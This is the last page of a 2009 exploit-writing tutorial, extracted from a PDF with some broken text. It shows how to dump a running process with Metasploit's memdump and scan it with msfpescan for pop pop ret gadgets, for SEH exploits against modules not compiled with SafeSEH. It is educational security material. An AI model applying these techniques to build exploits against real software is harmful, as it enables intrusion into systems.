*You can view/visit my playlist (with this and future exploit writing video's) at Writing Exploits* 

### **[Finding pop pop ret \(and other usable instructions\) via memdu](http://www.youtube.com/watch?v=FYmfYOOrQ00)mp**

In this (and previous exploit writing tutorial [articles\),](http://www.youtube.com/watch?v=FYmfYOOrQ00) we have looked at 2 ways to find certain instructions in dll's, .exe files or drivers… : using a<br>search in memory via windbg, or by using findjmp. There is a third

Metasploit (for Linux) has a utility called memdump.exe (somewhere hidden in the tools folder). So if you have installed metasploit on a windows<br>machine (inside cygwin), then you can start using it right away



*[First, launch the application that you are trying to exploit \(without debugger\). Then find the p](http://www.corelan.be:8800/wp-content/uploads/2009/08/image1.png)rocess ID for this application. Create a folder on your harddrive and then run*

memdump.exe processID c:\foldername

*Example :*

c) Peter Van Eeckhoutte

- 
- memdump.exe 3524 c:\cygwin\home\peter\memdump<br>[\*] Creating dump directory...c:\cygwin\home\peter\memdump<br>[\*] Attaching to 3524...
- Dumping segments..
- [\*] Dump completed successfully, 112 segments.

*Now, from a cygwin command line, run msfpescan (can be found directly under in the metasploit folder) and pipe the output to a text file*

peter@xptest2 ~/framework-3.2 \$ ./msfpescan -p -M /home/peter/memdump > /home/peter/scanresults.txt

*Open the txt file, and you will get all interesting instructions.*



All that is left is find an address without null bytes, that is contained in one of the dll's that use not /SafeSEH compiled. So instead of having to build<br>opcode for pop pop ret combinations and looking in memory, you can

*[Questions ? Comments ? Tips & Tricks ? http://www.corelan.be:8800/index.php/forum/writing-ex](http://www.corelan.be:8800/wp-content/uploads/2009/08/image2.png)ploits*

#### **Some interesting debugger links**

*Ollydbg OllySSEH module Ollydbg plugins Windbg Windbg !exploitable module*

*This entry was posted*

*[on Sat](http://www.ollydbg.de)[urday, July](http://www.openrce.org/downloads/details/244/OllySSEH) 25th, 2009 at 12:27 am and is filed under 001\_Security, Exploit Writing Tutorials, Exploits*

*[You can follow](http://www.openrce.org/downloads/browse/OllyDbg_Plugins) any responses to this entry through the Comments (RSS) feed. You can leave a response, or trackback from your own site.*

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 17 / 17*

 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's